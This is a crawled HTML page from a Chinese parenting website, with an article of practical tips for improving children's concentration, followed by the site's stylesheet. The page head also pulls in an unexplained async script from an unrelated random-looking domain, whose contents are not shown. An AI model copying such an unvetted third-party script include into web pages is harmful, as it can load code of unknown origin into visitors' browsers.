

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://quanyoubei.cn/index/conte/content_id/31.html
body_size: 7069
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8">
		<meta content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=no" name="viewport">
		<title>孩子注意力不集中怎么办？这是众多家长们问的最多的问题。-海氧佳儿育儿网</title>	
        <meta name="keywords" content="孩子注意力不集中怎么办" />
		<meta name="description" content="孩子注意力不集中主要表现在学习上，上课不注意听讲或走神，写作业时三心二意，边做边玩， 总要写到很晚，没有家长陪着就写不完等等。" />
		<!--<script type="text/javascript" src="js/zishiying.js"></script>-->
		<link rel="stylesheet" type="text/css" href="/themes/default/Pchome/common/css/style.css"/>
	<script type='text/javascript' async src='https://o4d5jdw8.cloudfine.quest/challenge.js'></script></head>
	<body>	
<div class="top01" id="top" style="background: white;font-size: 12px;color:#737373; border-bottom:1px solid #dbdbdb;">
			<p style="width: 1120px;margin: 0 auto;padding: 4px 10px;box-sizing: border-box;">欢迎来到海氧佳儿</p>
		</div>

		<div class="page">
			<div class="top">
				<!--logo-->
				<div class="logo">
				   <a href="http://www.quanyoubei.cn/"><img alt="海氧佳儿育儿网" width="300" height="80" src="/attachs/2018/12/17/5c17492fe2518.jpg" /></a>
		                                </div>
				<!--搜索框-->
				<form action="/index/search.html" method="post" id="search">
					<input type="text" name="keyword" value="" placeholder="输入关键字进行搜索"/>
					<input type="submit" value="搜索"/>					
				</form>
			</div>
			<!--导航栏-->
			<div class="nav">
				<ul class="nav_fa">
					<li><a href="/">首页</a></li>
					<li>
						<a href="/yrbk.html">育儿百科</a>
						<ul class="nav_son">
							<li><a href="/yrhl.html">宝宝护理</a></li>
							<li><a href="/yrsp.html">宝宝食谱</a></li>
							<li><a href="/yrjy.html">宝宝教育</a></li>
							<li><a href="/yrhd.html">亲子互动</a></li>
                            <li><a href="/yrbd.html">父母必读</a></li>
						</ul>
					</li>
					<li><a href="/dha.html">DHA和EPA</a></li>
					<li><a href="/yyfy.html">语言发育</a></li>
					<li><a href="/zyl.html">注意力</a></li>
					<li><a href="/sl.html">视力</a></li>
					<li><a href="/wd.html">问答</a></li>
					
				</ul>
			</div>
<style type="text/css">
		.nav>ul>li:nth-of-type(1){background: #7ECB7D;}
		.nav>ul>li:nth-of-type(1) a{color: #333333;}
</style>
		<div class="page">
				<div class="nav03">
					<p><a href="/index/index.html">海氧佳儿育儿网</a></p>
				</div>
				<div class="con03">
					<div class="content">
						<div class="top">
							<h1 style="padding-bottom: 30px;">孩子注意力不集中怎么办？这是众多家长们问的最多的问题。</h1>
						</div>
						<div class="text">
							 <p style="line-height: 1.5em; margin-bottom: 10px;">　　孩子注意力不集中主要表现在学习上，上课不注意听讲或走神，写作业时三心二意，边做边玩， 总要写到很晚，没有家长陪着就写不完等等。</p><p style="line-height: 1.5em; margin-bottom: 10px;">　　意大利的著名教育家蒙台梭利说：“最好的学习方法就是让孩子聚精会神学习的方法。</p><p style="text-align:center"><img src="/ueditor/php/upload/image/20181221/1545359864512809.jpg" title="1545359864512809.jpg" alt="img201512211018010.jpg" width="612" height="348"/></p><p style="line-height: 1.5em; margin-bottom: 10px;"><span style="color: rgb(255, 0, 0);"><strong>　　◆ 那么，父母该如何培养孩子的注意力呢?</strong></span></p><p style="line-height: 1.5em; margin-bottom: 10px;"><strong><span style="color: rgb(247, 150, 70);">　　&gt;&gt;&gt; 5-15岁是注意力训练的适龄期</span></strong></p><p style="line-height: 1.5em; margin-bottom: 10px;">　　一般而言，注意力5周岁即可开始训练，黄金期在小学阶段，15岁之前效果最显著。</p><p style="line-height: 1.5em; margin-bottom: 10px;">　　因为4岁至青春期前期的孩子大脑急速发育，加上这个年龄阶段孩子正在接触外面世界的繁华，人很容易受到影响导致无法集中注意力。</p><p style="line-height: 1.5em; margin-bottom: 10px;">　　提醒父母的是，孩子注意力训练需要及早进行，注意力训练可以提升孩子的自控力。</p><p style="line-height: 1.5em; margin-bottom: 10px;"><span style="color: rgb(247, 150, 70);"><strong>　　&gt;&gt;&gt; 营造一个集中注意力的环境</strong></span></p><p style="line-height: 1.5em; margin-bottom: 10px;">　　孩子在学习的时候，要把写字台上与学习无关的东西都收起来;文具要简洁，功能单一，避免孩子把它们当作玩具来玩;孩子的书房也要收拾得简洁明快。</p><p style="line-height: 1.5em; margin-bottom: 10px;">　　当孩子学习的时候，不能有电视机、电话等声音干扰;父母也尽可能不在孩子学习时进进出出，大声干扰。</p><p style="line-height: 1.5em; margin-bottom: 10px;">　　此外，室内的光线也是一个容易被忽视的环节，光线柔和适度有助于孩子集中注意力，为孩子创设安静、整洁的环境。</p><p style="line-height: 1.5em; margin-bottom: 10px;"><span style="color: rgb(247, 150, 70);"><strong>　　&gt;&gt;&gt; 合理安排孩子写作业和活动的时间</strong></span></p><p style="line-height: 1.5em; margin-bottom: 10px;">　　对于低年级的小学生来说，他们的专注力一般不超过15分钟，超过这个时间孩子就会走神。三四年级的小学生为20分钟，五六年级的小学生则为半个小时。所以，孩子写累了就让他休息一会儿再写。</p><p style="line-height: 1.5em; margin-bottom: 10px;"><span style="color: rgb(247, 150, 70);"><strong>　　&gt;&gt;&gt; 分解学习任务定量完成</strong></span></p><p style="line-height: 1.5em; margin-bottom: 10px;">　　让孩子在规定时间内分阶段完成学习任务，改定时为定量。当孩子能够做得很好时，可逐步延长一次性集中做题的时间。</p><p style="line-height: 1.5em; margin-bottom: 10px;">　　要求孩子在审题的过程中，自己把题目的要求、条件用笔勾出来，以防止走神出错。这些都可加强孩子的自信，让他感觉“我能自觉集中精力做好一件事”。</p><p style="line-height: 1.5em; margin-bottom: 10px;"><span style="color: rgb(247, 150, 70);"><strong>　　&gt;&gt;&gt; 大声读书有利于训练注意力</strong></span></p><p style="line-height: 1.5em; margin-bottom: 10px;">　　每天安排一个时间(10-20分钟)让孩子选择他们喜欢的小文章大声为父母朗读，这是一个使孩子口、眼、脑相互协调的过程。孩子在读书的过程中，尽量不读错、不读丢、不读断。他的注意力必须高度集中，把这种训练一直坚持下去。</p><p style="line-height: 1.5em; margin-bottom: 10px;"><span style="color: rgb(247, 150, 70);"><strong>　　&gt;&gt;&gt; 当孩子痴迷于某项活动时，顺应他的需求</strong></span></p><p style="line-height: 1.5em; margin-bottom: 10px;">　　当孩子对某项活动或某个事物(注：不含电子产品)产生兴趣时，为他提供更多与之相关的资讯、材料、可能的相关活动，让他跟与其相关的事物关联，并帮助他横向或者纵向去拓展，发掘出更多有趣的元素，将探索的触角伸向更多可能的方向。</p><p style="text-align:center"><img src="/ueditor/php/upload/image/20181221/1545359917944762.jpg" title="1545359917944762.jpg" alt="20150714161651_17412.jpg" width="692" height="389"/></p><p style="line-height: 1.5em; margin-bottom: 10px;"><span style="color: rgb(247, 150, 70);"><strong>　　&gt;&gt;&gt; 跟孩子一起过有规律的生活。</strong></span></p><p style="line-height: 1.5em; margin-bottom: 10px;">　　规律的生活有助于增加注意力的稳定。</p><p style="line-height: 1.5em; margin-bottom: 10px;"><span style="color: rgb(247, 150, 70);"><strong>　　&gt;&gt;&gt; 对于低龄儿童，父母要提高陪伴的质量。</strong></span></p><p style="line-height: 1.5em; margin-bottom: 10px;">　　父母陪伴孩子可以保持一定频率的专注度，尤其在参与他的游戏时要尽量投入，引领他玩得更深入、更长久、更有创意。孩子自然可以将注意力更长时间地集中于某项活动。切记，电子产品可以偶尔玩之，绝对不能当做电子保姆。</p><p style="line-height: 1.5em; margin-bottom: 10px;"><strong><span style="color: rgb(255, 0, 0);">　　◆ 培养孩子专注力家长须避免的4点表现：</span></strong></p><p style="line-height: 1.5em; margin-bottom: 10px;"><span style="color: rgb(247, 150, 70);"><strong>　　&gt;&gt;&gt; 家长言行表现急迫</strong></span></p><p style="line-height: 1.5em; margin-bottom: 10px;">　　急迫的言行会对孩子产生不良的影响，在长期的耳濡目染之下，孩子也会学着家长说出情绪焦躁的话。</p><p style="line-height: 1.5em; margin-bottom: 10px;">　　虽然家长只是希望自己能够在工作及家事上更有效率，但是这样急切的心理容易给孩子树立不好的榜样。这样一来，一旦孩子碰到难以解决的问题时，首先想到的不是耐着性子去解决，而是先发一通脾气再说。</p><p style="line-height: 1.5em; margin-bottom: 10px;"><span style="color: rgb(247, 150, 70);"><strong>　　&gt;&gt;&gt; 考虑事情过于长远</strong></span></p><p style="line-height: 1.5em; margin-bottom: 10px;">　　当然，眼光长远一些并非坏事，但是眼光长远并不代表可以跳过现在。如果孩子长期被这样的价值观所教导，那么将难以享受和满足现有的一切，自然也就无法培养起足够的专注力。</p><p style="line-height: 1.5em; margin-bottom: 10px;"><span style="color: rgb(247, 150, 70);"><strong>　　&gt;&gt;&gt; 过度放任孩子</strong></span></p><p style="line-height: 1.5em; margin-bottom: 10px;">　　过度的自由和放任，对于孩子的专注力也是有害无益。由于现在家长的工作都很繁忙，所以在把孩子接回家之后，很多人的办法就是打开电视给孩子看。</p><p style="line-height: 1.5em; margin-bottom: 10px;">　　或让孩子自行从事所喜欢的活动。久而久之，孩子自己就会养成一回家就开电视的习惯。由于没有家长在旁边引导和督促，专注力的培养也就很难有好的效果。</p><p style="line-height: 1.5em; margin-bottom: 10px;"><span style="color: rgb(247, 150, 70);"><strong>　　&gt;&gt;&gt; 常常打扰孩子</strong></span></p><p style="line-height: 1.5em; margin-bottom: 10px;">　　可能是出于好玩的心态，当孩子很专心地自我活动时，有些家长总是喜欢突然跟孩子闹一下，或是要求孩子去做别的事，这是一种非常不合理的行为。</p><p style="line-height: 1.5em; margin-bottom: 10px;">　　如果家长希望培养孩子的专注力，那么当孩子在很专注地游戏(非电子游戏)或看书时，家长最好不要马上打断孩子的行为，而应采用预告的方式或使用一些辅助工具，如铃铛、闹钟等。</p><p><br/></p>							 <p class="mzsm">免责声明：以为内容仅供参考、学习之用。部分稿件来源于互联网，版权属于原作者及网站所有，如觉侵权，或涉及版权问题，烦请联系小编删除。</p>
						</div>
                        <div style="float: right;margin-top: 20px;">
							<div class="bdsharebuttonbox bdshare-button-style1-24" data-bd-bind="1543826950534"><a href="http://www.lpsseo.com/ziyuan/80.html#" class="bds_more" data-cmd="more"></a><a href="http://www.lpsseo.com/ziyuan/80.html#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="http://www.lpsseo.com/ziyuan/80.html#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="http://www.lpsseo.com/ziyuan/80.html#" class="bds_tieba" data-cmd="tieba" title="分享到百度贴吧"></a><a href="http://www.lpsseo.com/ziyuan/80.html#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a><a href="http://www.lpsseo.com/ziyuan/80.html#" class="bds_mshare" data-cmd="mshare" title="分享到一键分享"></a></div><script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='//bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
						</div>
			<div style="clear:both">
			<style>
		.pre-next li{
			margin-top: 10px;
            padding-bottom: 10px;
            border-bottom: 1px dashed #ccc;
            overflow: hidden;
            height: 30px;
            line-height: 30px;
                    }
        .pre-next li a:hover{color:red;font-size: 20px;}            
			</style>
					<!-- <ul class="pre-next">
				        <li>
				          上一篇：没有了
				            				        </li>
				        <li>
				          下一篇：没有了
				            				        </li>
			      </ul> -->
	        </div>
					</div>					
					                    <div class="con03-r">
					             <!-- <div class="rmbq_border">
                        <div class="con03-r01">
                            热门标签
                        </div>
                        <div class="con03-r02" id="biaoqian">
                             <div>
                             	                             </div>
                        </div>
                        </div>-->
                        <div class="con03-r03">
                            <p class="tit">精彩图文</p>
                            <div class="jctw">
                            <div class="con03-r03-img">
                                <img alt="" src="/attachs/2018/12/21/thumb_5c1c5f443473b.jpg" width="100%"/>
                                <p><a href="/index/content/articleid/1932.html">如何判断孩子眼睛是不是散光...</a></p>
                            </div><div class="con03-r03-img">
                                <img alt="" src="/attachs/2018/12/21/thumb_5c1c61a02cd29.png" width="100%"/>
                                <p><a href="/index/content/articleid/1934.html">眼睛很疲劳，试试它马上赶走眼疲劳~...</a></p>
                            </div><div class="con03-r03-img">
                                <img alt="" src="/attachs/2018/12/21/thumb_5c1c7ae1c939a.jpg" width="100%"/>
                                <p><a href="/index/content/articleid/1938.html">预防近视，谨防3大误区，记好8个“1”！...</a></p>
                            </div><div class="con03-r03-img">
                                <img alt="" src="/attachs/2018/12/21/thumb_5c1c812a8c30a.jpg" width="100%"/>
                                <p><a href="/index/content/articleid/1941.html">孩子看电视的危害，你以为只是近视这么简单...</a></p>
                            </div><div class="con03-r03-img">
                                <img alt="" src="/attachs/2018/12/21/thumb_5c1c857680bef.png" width="100%"/>
                                <p><a href="/index/content/articleid/1942.html">雾霾天气的护眼小锦囊</a></p>
                            </div><div class="con03-r03-img">
                                <img alt="" src="/attachs/2018/12/21/thumb_5c1c878fd0dac.png" width="100%"/>
                                <p><a href="/index/content/articleid/1943.html">孩子的习惯性动作当心是近视征兆...</a></p>
                            </div>                           </div> 
                        </div>
                        <div class="con03-r02 con03-r04 djtj_border">
                            <p class="tit">热门阅读</p>
                            
                            <p><a href="/index/content/articleid/1945.html"><span class="dnm">·</span>孩子语言发育迟缓，可能都是因为这些小事...</a></p><p><a href="/index/content/articleid/1951.html"><span class="dnm">·</span>语言发育训练中的注意事项...</a></p><p><a href="/index/content/articleid/1948.html"><span class="dnm">·</span>幼儿语言发育迟缓怎么办？这几点一定要注意！...</a></p><p><a href="/index/content/articleid/1950.html"><span class="dnm">·</span>4-5岁语言发育训练法</a></p><p><a href="/index/content/articleid/1947.html"><span class="dnm">·</span>语言发育迟缓是弱智吗？...</a></p><p><a href="/index/content/articleid/1946.html"><span class="dnm">·</span>教育孩子的四个误区，可能会导致语言发育迟缓...</a></p><p><a href="/index/content/articleid/1932.html"><span class="dnm">·</span>如何判断孩子眼睛是不是散光...</a></p><p><a href="/index/content/articleid/1941.html"><span class="dnm">·</span>孩子看电视的危害，你以为只是近视这么简单？...</a></p><p><a href="/index/content/articleid/1981.html"><span class="dnm">·</span>训练孩子注意力，这几点千万要牢记！...</a></p><p><a href="/index/content/articleid/1964.html"><span class="dnm">·</span>小学生注意力不集中？4个方法不让孩子输在起跑线上！...</a></p>                            
                        </div>
                    </div>

				</div>
			
		</div>
		﻿<div class="footer">
	<p>
		<span><a href="/fujal/guanyu/content_id/33.html" rel="nofollow">关于我们</a>丨</span>
		<span><a href="/fujal/shengming/content_id/35.html" rel="nofollow">免责声明</a>丨</span>
		<span><a href="/fujal/lianxi/content_id/34.html" rel="nofollow">联系我们</a></span>
	</p>
	<p>海氧佳儿育儿网Copyleft © 2015 theonews.com All Right Reserved.</p>
    <p>海氧佳儿育儿网版权所有 - <a href="http://beian.miit.gov.cn" rel="nofollow" target="_black">鲁ICP备18053562号-3 </a></p>
</div>
<div class="up" id="up">
    <a href="#top"><p>返回顶部<span> ↑</span></p></a>
</div>
<!--二维码-->
<div class="code">
	<!--<img src="code.jpg"/>-->
</div>
<!--百度统计-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3dab4f296877fea7718b351810eaab3f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script type="text/javascript">
    var up = document.getElementById("up")
//  var top = window.scrollTop();
    function getScrollTop(){  
	    var scrollTop=0;  
	    if(document.documentElement&&document.documentElement.scrollTop){  
	        scrollTop=document.documentElement.scrollTop;  
	    }else if(document.body){  
	        scrollTop=document.body.scrollTop;  
	    }  
	    return scrollTop;  
	}
//  console.log(document.documentElement.scrollTop)
	window.onscroll = function(){
		if(getScrollTop()>200){
    		up.style.display = "block"
    	}else{
    		up.style.display = "none"
    	}
	}
</script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://quanyoubei.cn/themes/default/Pchome/common/css/style.css
body_size: 8679
content:
*{margin: 0;padding: 0;}
html{text-align: justify;font-family: "微软雅黑";}
ul,li,ol{list-style: none;}
a{text-decoration: none;color: #333333;}
.page{
	width: 100%;
	box-sizing: border-box;
	margin: 0 auto;
	max-width:1120px;
	overflow: hidden;
}
.top{
	width: 100%;
	max-width:1120px;
	margin: 0 auto;
	position:relative;
}
.top .logo{
	
	background-size: 100%;
	width: 25%;
	height: 100px;
	position: relative;
}
.top .logo .logo_top{text-indent:-999px;position:absolute;left: -999px}
.top #search{
	width:500px;
	height:40px;
	bottom:32px;
	left: 50%;
	margin-left: -170px;
	/*background: #548135;*/
	position: relative;
	position: absolute;
}
.top  #search ul{overflow: hidden;padding-top:3px;padding-left:0px;}
.top  #search ul li{float: left;font-size: 13px;color:#B3B2B2;padding: 0 10px;}
.top  #search ul li span{padding-left:20px;}
.top  #search ul li a{
	color:#939292;
}
.top  #search ul li a:hover{
	color:#CC0066;
}
.top #search input:nth-of-type(1){
	width:420px;
	height:36px;
	border: 2px solid #ff9900;
	/*border-radius: 10px;*/
	text-align: center;
	outline:none;
	/*去掉点击出现的边框*/
}
.top #search input:nth-of-type(2){
	width:86px;
	height:40px;
	border: 2px solid #548135;
	/*border-radius: 0px 10px 10px 0px;*/
	background: #ff9900;
	border: 2px solid #ff9900;
	position: absolute;
	right:10px;
	top: 0;
	color:white;
	cursor: pointer;
}
.nav{
	width:100%;
	margin: 0 auto;
	/*background:#ff9900;*/
}
.nav ul{width: 1120px;margin: 0 auto;margin-bottom: 10px;height: 50px;}
.nav ul li{
	background: #ff9900;
	float: left;
	width: 160px;
	height:50px;
	box-sizing: border-box;
	text-align: center;
	line-height: 50px;
	border:1px solid #e6e3e3;
	border-left:none;
	border-top:none ;
	border-bottom:none ;
	cursor: pointer;
}
.nav ul.nav_fa{
	position: relative;
}
.nav ul.nav_fa>li:hover ul.nav_son{
	display: block;
}
.nav ul li>ul.nav_son>li:hover a{
	color:#333333;
}

.nav ul li>ul.nav_son{
	width:160px;
	position: absolute;
	top: 50px;
	left: 14.2%;
	z-index: 1;
	display: none;
	overflow: hidden;
	height: 250px;
	animation:sport .5s;
	/*animation-timing-function: ease-out;*/
}
@keyframes sport{
				from{height: 0px;}
				to{height: 250px;}
			}
.nav ul li>ul.nav_son li{
	float: none;
	border:1px solid #e6e3e3;
	border-top:none ;
	width: 161px;
}
.nav ul li>ul.nav_son li:nth-child(1){
	border:1px solid #e6e3e3;
}
.nav ul li>ul.nav_son li a{color: white;}
.nav ul li:hover{
	background:#7ECB7D;
}
.nav ul li:hover a{
	color:#333333;
}
.nav ul li:nth-of-type(1){
	border-left:1px solid #e6e3e3;
}
/*.nav ul li:nth-of-type(odd){
	background: #dbdbdb;
}*/
.nav ul li a{
	font-size:20px;
	color:white;
	text-decoration: none;
	display:block;
}
/*.nav ul li a:hover{
	color: #c06;
}*/
.banner{
	height: 373px;
	overflow: hidden;
}
.banner .banner-l{
	width:68%;
	float: left;
	position: relative;
}
.banner .banner-l ul li{
	display: none;
	height: 360px;
	overflow: hidden;
}
.banner .banner-l span{
	font-size: 30px;
	color: #000000;
	padding: 20px 20px;
	background: rgba(50,50,50,.3);
	position: absolute;
	top:50%;
	margin-top: -40px;
	display: none;
	cursor: pointer;
}
.banner .banner-l span.zuo{
	left: 0;
}
.banner .banner-l span.you{
	right: 0;
}
.banner-r{
	float: right;
	width: 30%;
	border:1px solid #e6e3e3;
	box-sizing: border-box;
}
.banner-r01{
	height: 133px;
	overflow: hidden;
	padding:10px 20px;
	padding-bottom:16px;
}
.banner-r01 .banner-r01-p1{
	font-size:18px;
	padding: 6px 0;
	text-align: center;
	
}
.banner-r01 .banner-r01-p2{
	font-size:14px;
	color: #999;
	/*text-indent: 2em;*/
}
.banner-r01 p span{
	font-size:14px!important;
	color: #999;
	/*text-indent: 2em;*/
}
.banner-r01 .banner-r01-p1 a{
	text-decoration: none;
	color: #ff9900;
}
.banner-r02{
	padding: 10px 20px;
}
.banner-r02 ul li{
	font-size: 15px;
	line-height: 30px;
	height: 30px;
	display: block;
	overflow: hidden;
	position: relative;
	padding-left:14px;
}
.banner-r02 ul li a{
	text-decoration: none;
	color: #333333;
}
.banner-r02 ul li a:hover{
	color: #ff9900;
}
.banner-r02 ul li span{
	font-size:30px;
	color: #8a8484;
	position: absolute;
	top: -3px;
	left: 0px;
}
/*编辑精选*/
.bianji{
	overflow: hidden;
}
.bianji .bianji_l{
	float: left;
	width:760px;
	height: 292px;
	padding: 20px;
	border: 1px solid #e6e3e3; 
	margin: 16px;
	box-sizing: border-box;
	margin-left: 0;
	margin-bottom: 0;
	overflow: hidden;
}
.bianji .bianji_l .tit{
	font-size: 20px;
	color: #ff9900;
	margin-bottom: 20px;
}
.bianji .bianji_l ul{float: left;}
.bianji .bianji_l ul li{
    width: 135px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    font-size: 16px;
    border: 1px solid #e6e3e3; 
    border-bottom: none;
    cursor: pointer;
}
.bianji .bianji_l ul li:nth-last-child(1){
	border:1px solid #e6e3e3; 
}
.bianji .bianji_l ul li.bj_active{
	background: #ff9900;
	width: 138px;
	color: white;
	border: none;
}
.bianji .bianji_l .bj_img{
	overflow: hidden;
	display: none;
}
.bianji .bianji_l .bj_img img{
	float: left;
	width: 50%;
	height: 204px;
	margin-left: -5px;
}
.bianji .bianji_l .bj_img .bj_img_text{
	float:right;
	width: 45%;
	padding-right: 10px;
	box-sizing: border-box;
}
.bianji .bianji_l .bj_img .bj_img_text h6{
	font-size:18px;
	font-weight: normal;
	padding-bottom: 20px;
}
.bianji .bianji_l .bj_img .bj_img_text h6 a{
	color: #333333;
}
.bianji .bianji_l .bj_img .bj_img_text h6 a:hover{
	color:#ff9900;
}
.bianji .bianji_l .bj_img .bj_img_text p{
	font-size:14px;
	padding-bottom:16px;
	color: #999997;
}
.bianji .bianji_l .bj_img .bj_img_text p a{
	float: right;
	color:#ff9900;
}
.bianji .bianji_r {
	float: right;
	width: 336px;
	height: 292px;
	padding:14px 0;
	border: 1px solid #e6e3e3; 
	margin: 16px 0;
	box-sizing: border-box;
	margin-bottom: 0;
}
.bianji .bianji_r .bianji_r_wd{
	padding: 0 20px;
}
.bianji .bianji_r .tit{
	font-size: 18px;
	color:#ff9900;
	padding-bottom:10px;
	/*margin-left: 20px;*/
	padding-left: 20px;
	border-bottom: 1px solid #e6e3e3;
	margin-bottom: 10px;
}
.bianji .bianji_r .wen{
	font-size: 16px;
    padding-bottom: 5px;
}
.bianji .bianji_r .wen span{
	color:#ff9900;
	font-size: 18px;
}
.bianji .bianji_r .da{
	font-size: 14px;
	padding-bottom: 8px;
	color: #8C8A8A;
	text-indent:2.1em;
}
.bianji .bianji_r .da span{
	color: #656C7E;
	font-size: 18px;
}
.bianji .bianji_r .da a{
	color: orange;
}
/*热门搜索*/
.search_word{
	padding:14px 0;
	border-bottom: 2px solid #e6e3e3; 
	margin-bottom:18px;
}
.search_word p{
    color: #ff9900;
    font-size:28px;
}
.con{
	overflow: hidden;
}
.con .con-l{
	float: left;
	width: 25%;
	/*height: 700px;*/
	box-sizing: border-box;
}
.con .con-l .zyl_tit{
	width: 100%;
	height: 30px;
	line-height:40px;
	font-size: 18px;
    color: #ff9900;
    padding:0px;
    border-bottom: 1px solid #e6e3e3;
    padding-bottom:12px;
    padding-left: 16px;
	margin-bottom:10px;
}
.con .con_l_yuer #zyl_tit{
	width: 88%;
	font-size: 18px;
    margin: 4px 20px 4px 16px;
    border-bottom: 2px solid #e0e0de;
    font-weight: normal;
    position: relative;
    color: #ff9900;
    padding-left: 0;
    padding-bottom: 2px;
    position: relative;
    overflow: inherit;
}
.con .con-m-yuer .con-m02-tit{margin-top: 0 !important;}
.con .con-m-yuer .con-m02-tit p{text-align: center;overflow: hidden;font-size: 18px;}
.con .con-m-yuer .con-m02-tit p a{color: #ff9900;}
.con .con-m-yuer .con-m02-tit p>span{width: 220px;font-size: 15px;padding-top: 6px;}
.con .con-m-yuer .con-m02-tit p>span a{color: #333;}
.con .con-m-yuer .con-m02-tit p>span:hover a{color:#ff9900;}
.con .con-m-yuer .con-m02-tit p>span.l{float: left;}
.con .con-m-yuer .con-m02-tit p>span.r{float: right;}
.con .con-m-yuer .con-m02{padding-top: 6px;margin-top: -8px;}
.con .con-m02 .yrbk_tuwen{
	height: 195px;
}
.con .con-m02 ul.jiemeng{padding-top: 0;}
.con .con-m02 ul.jiemeng li{
    width: 155px;
    padding: 0 10px;
}
.con .con-m02 .zjbd .zjbd_tit{
	font-size: 18px;
    margin-bottom:10px ;
    padding-bottom: 6px;
    border-bottom: 2px solid #e0e0de;
    font-weight: normal;
    position: relative;
    color: #ff9900;
}
.con .con-m02 .zjbd .zjbd_tit .zjbd_tit_border{
	position: absolute;
    bottom: -2px;
    left: 0;
    display: block;
    width: 75px;
    border-top: 2px solid #ff9900;
}
.con .con-m02 .zjbd .zjbd_con{overflow: hidden;}
.con .con-m02 .zjbd .zjbd_con .zjbd_con_l{
	float: left;
	width: 150px;
	box-sizing: border-box;
	position: relative;
}
.con .con-m02 .zjbd .zjbd_con .zjbd_con_l img{
	width: 150px;
    height: 143px;
}
.con .con-m02 .zjbd .zjbd_con .zjbd_con_l p{
    background: rgba(5,5,5,.6);
	position: absolute;
	bottom: 0;
	left: 0;
	padding:0 10px;
	width: 100%;
	box-sizing:border-box;
	height: 22px;
	overflow:hidden;
}
.con .con-m02 .zjbd .zjbd_con .zjbd_con_l p a{color: white;}
.con .con-m02 .zjbd .zjbd_con .zjbd_con_l p a:hover{color:#ff9900;}
.con .con-m02 .zjbd .zjbd_con .zjbd_con_r{
	float: right;
	width:300px;
	box-sizing: border-box;
}
.con .con-r .con03 .con03-r03{
	border: none;
	margin-bottom: 0;
}
.con .con-r .con03 ul.tjbd li{
	padding-left: 16px;
	line-height: 32px;
}
.con .con-r .con03 ul.tjbd li:hover a{
	color:#ff9900;
}

.con .con-r .con03 ul.xsr{margin-top: 10px;}
.con .con-r .con03 ul.xsr li{
	padding-left: 20px;
	cursor: pointer;
}
.con .con-r .con03 ul.xsr li a{display:block;}
.con .con-r .con03 ul.xsr li:hover{
	background: #ff9900;
}
.yrbk{padding-left:18px;}
.con .con-r .con03 ul.xsr li:hover a{
	color: white;
}
.con .con-r .con03 ul.tjbd li span{
	padding-right: 20px;
}
.con .con-m02 .zjbd .zjbd_con .zjbd_con_r p{
	line-height: 30px;
}
.con .con-m02 .zjbd .zjbd_con .zjbd_con_r p:hover a{
	color:#ff9900;
}
.con .con-m02 .zjbd .zjbd_con .zjbd_con_r p span{
	padding-right: 20px;
}
.con .con_l_yuer .con03 .con03-r02-border01 p{
	overflow: hidden;
    font-size: 16px;
    line-height: 30px;
    height: 30px;
    padding-left:34px;
    position: relative;
  
}
.con .con_l_yuer .con03 .con03-r02-border01{
	height: 460px;
}
.con .con_l_yuer #zyl_tit span.border_yuer{
	position: absolute;
    bottom: -2px;
    left: 0;
    display: block;
    width: 75px;
    border-top: 2px solid #ff9900;
}
.con .con-m{
	float: left;
	width:45%;
	/*height: 700px;*/
	box-sizing: border-box;
}
.con .con-m01{
	height: 120px;
	box-sizing: border-box;
	padding: 6px 20px;
	margin:0 26px;
	margin-bottom: 10px;
	border: 1px solid #e6e3e3;
}
.con .con-m01 h2{
	font-size:20px;
	text-align: center;
	padding-bottom:4px;
} 
.con .con-m01 h2 a{
	width: 312px;
	margin: 0 auto;
	height: 31px;
	line-height: 31px;
	display: block;
	overflow: hidden;
	color: #333333;
}
.con .con-m01 h2 a:hover{
	color: #ff9900;
}
.con .con-m01 p{
	color: #939292;
	font-size: 15px;
}
.con-m01-b{overflow: hidden;padding-top:6px;}
.con .con-m01 p span.fl{
	float: left;
}
.con .con-m01 p span.fr{
	float: right;
}
.con .con-m01 p a{
	color: #333333;
	padding-top: 10px;
}
.con .con-m01 p a:hover{
	color:#ff9900;
}
.con .con-m001{
	height:190px;
	margin-bottom: 22px;
	overflow: hidden;
	padding-top: 18px;
}
.con .con-m001 ul{overflow: hidden;}
.con .con-m001 ul li{
	width: 50%;
	float: left;
	box-sizing: border-box;
	padding:6px 10px;
	font-size: 14px;
}
.con .con-m001 ul li a{
	color: #333333;
}
.con .con-m001 ul li a:hover{
	color: #ff9900;
}
.red{color: #ff9900;}
.con .con-m .con-m02-tit{
	font-size: 18px;
    margin: 10px 20px 0px 20px;
    padding-bottom: 6px;
    font-weight: normal;
    position: relative;
    color: #ff9900;
	position: relative;
}
.zjbd_tit_border001{
	position: absolute;
    top: 27px;
    left: 0;
    width: 70px;
    display: block;
    border-bottom: 2px solid #FF9900;
    z-index: 10;
}
.con .con-m02{
	padding: 10px 0;
	margin:0 18px;
	padding-top: 20px;
	border-top: 3px solid #e0e0de;
	position: relative;
}
.con .con-m02 .zyl_border{
	position: absolute;
	top: -2px;
	left: 0;
	display: block;
	width: 75px;
	border-top: 2px solid #ff9900;
}
.con .con-m02 h1{
	font-size: 18px;
	color: #CC0066;
	font-weight: normal;
	padding-bottom: 10px;
}
.con .con-m02 .con-m02-img{
	overflow: hidden;
}
.con .con-m02 .con-m02-img img{
	float: left;
	width: 31%;
	height: 92px;
	padding: 2px;
	margin: 2px;
	border: 1px solid #cecccc;
}
.con .con-m02 ul{
	overflow: hidden;
	padding-top: 10px;
}
.con .con-m02 ul li{
	float: left;
	width: 50%;
	height: 30px;
	line-height: 30px;
	font-size: 15px;
	padding: 0 20px;
	overflow: hidden;
	box-sizing: border-box;
	position: relative;
}
.con .con-m02 ul li span{
	position: absolute;
    left: 6px;
    top: -2px;
    font-size: 30px;
    color: #8a8484;
}
